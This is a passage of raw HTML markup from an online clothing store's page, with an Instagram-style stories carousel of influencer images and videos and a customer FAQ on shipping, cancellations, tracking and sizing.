                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="2h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=165 165w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=360 360w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=535 535w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=750 750w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1500 1500w" width="1500" height="1875" loading="lazy">
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                            alt="idealee.style"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    idealee.style
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                          alt="fotografajuliana.nyc"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        fotografajuliana.nyc
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="60.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/90296f0f2ae3429c8ad973197b5a991b.thumbnail.0000000000_1000x.jpg?v=1711138018"><source src="//adeptt.com/cdn/shop/videos/c/vp/90296f0f2ae3429c8ad973197b5a991b/90296f0f2ae3429c8ad973197b5a991b.HD-1080p-2.5Mbps-26231884.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/90296f0f2ae3429c8ad973197b5a991b.thumbnail.0000000000_1000x.jpg?v=1711138018"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                            alt="fotografajuliana.nyc"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    fotografajuliana.nyc
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                          alt="adel_markova1"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        adel_markova1
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="14.12" 
                    data-time-posted="3h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/79515869a40e4d20ae47a9303f5ae2a9.thumbnail.0000000000_1000x.jpg?v=1711137671"><source src="//adeptt.com/cdn/shop/videos/c/vp/79515869a40e4d20ae47a9303f5ae2a9/79515869a40e4d20ae47a9303f5ae2a9.HD-1080p-2.5Mbps-26231715.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/79515869a40e4d20ae47a9303f5ae2a9.thumbnail.0000000000_1000x.jpg?v=1711137671"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="12.65" 
                    data-time-posted="7h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"><source src="//adeptt.com/cdn/shop/videos/c/vp/982b934678cc49468c854090b46175d4/982b934678cc49468c854090b46175d4.HD-1080p-2.5Mbps-26231675.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="19.73" 
                    data-time-posted="13h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/2b838b60b8fe4bdd99a9f7f2d269dc3c.thumbnail.0000000000_1000x.jpg?v=1711137677"><source src="//adeptt.com/cdn/shop/videos/c/vp/2b838b60b8fe4bdd99a9f7f2d269dc3c/2b838b60b8fe4bdd99a9f7f2d269dc3c.HD-1080p-2.5Mbps-26231716.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/2b838b60b8fe4bdd99a9f7f2d269dc3c.thumbnail.0000000000_1000x.jpg?v=1711137677"></video>
                  </div>
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                            alt="adel_markova1"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    adel_markova1
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><section id="shopify-section-template--25356156567888__collapsible_content_qPAraK" class="shopify-section section"><style data-shopify>.section-template--25356156567888__collapsible_content_qPAraK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__collapsible_content_qPAraK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25356156567888__collapsible_content_qPAraK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25356156567888__collapsible_content_qPAraK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25356156567888__collapsible_content_qPAraK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25356156567888__collapsible_content_qPAraK-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              QUESTIONS? WE’VE GOT YOU!
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW FAST ARE ORDERS PROCESSED?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Lq9CPJ-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Lq9CPJ-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>All items ship with EXPRESS 2-4 days WORLDWIDE delivery! Tracking info available for every order! Please provide us your PHONE NUMBER at checkout in order to make your delivery easier and faster.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        CAN I UPDATE/CANCEL MY ORDER OR CHANGE MY ADDRESS?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_7tqM7C-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_7tqM7C-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>We do our best to accommodate your request to update your order or change your address prior to shipping your order. Please contact us immediately after placing your order if you wish to make any changes. Kindly note we would not be able to issue a refund for any items shipped prior to processing your request.</p><p>We’re not able to accept cancellations at this time. Thank you for your understanding!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW LONG WILL IT TAKE FOR MY ORDER TO ARRIVE?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rTPwBT-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rTPwBT-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>Shipping and delivery times vary based on item, availability, ship-to location, and the shipping method you choose at checkout. You can find more information on shipping options and time frames for the countries covered by our delivery partners on our <a href="https://adeptt.com/policies/shipping-policy" target="_blank"><span style="text-decoration:underline">shipping policy page</span></a><strong>.</strong></p><p>To find the most accurate shipping and processing time for your order, please reference the shipping method you selected at checkout. You can<strong> </strong>log in to your account<strong> </strong>to find the shipping method, including the total processing and shipping time for your order. You will receive a shipping confirmation email once your order has shipped.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IS YOUR ORDER PROCESSING TIME?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YfKTRH-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YfKTRH-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>Our typical order processing time varies based on item, availability, status, and current demand. We aim to ship all orders as quickly as possible, but please keep in mind that orders placed during sales events may take longer to arrive. Please note that processing time does not include the additional time it will take to ship and deliver your package.</p><p>Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW MUCH DOES SHIPPING COST?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pigY9z-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pigY9z-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>We offer free standard shipping on all orders over $250! For orders under $250, we offer $15 flat-rate shipping via DHL Express. You'll be able to preview the specific costs before you check out by adding the desired items to your shopping cart. </p><p> Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHERE CAN I FIND MY TRACKING NUMBER?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_74pBEz-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_74pBEz-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>We will send you your package's tracking number in a confirmation email once your order has shipped. You may also<strong> </strong>log in to your ADEPTT account to view your order status page, as well as available tracking updates, and sign up for shipping notifications via text or Facebook Messenger if desired.</p><p>Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT SIZE AM I?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_QTf9jL-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_QTf9jL-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>Sizing varies between our items, so we recommend using the size chart included in each listing to determine your best fit. We also include additional information within each description section in terms of fabric content, overall fit, and more to help inform your decision. Please feel free to contact us with any questions regarding sizing, fit, or design details.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WILL YOU BE OFFERING MORE SIZES?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_nrpmWy-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_nrpmWy-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>We currently offer sizes <strong>XS, S, M, L, XL, XXL, 3XL</strong>.</p><p>For any customizations, please feel free to contact us.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:9;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        COULD YOU HELP ME CHOOSE A SIZE?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XAgGa8-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XAgGa8-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>Yes, buying online can be tricky and sometimes a bit frustrating in terms of choosing the right size. We're here to help! Please use our <strong>contact form</strong>, or drop us a line at<strong> customercare@adeptt.com </strong>with your questions.</p><p>We wish we could have you try our garments in person, but since this is not an option as of now, please send us a note and we'll do our best to guide you in the right direction.</p>
                    
                  </div>
                </div>
              </div><div
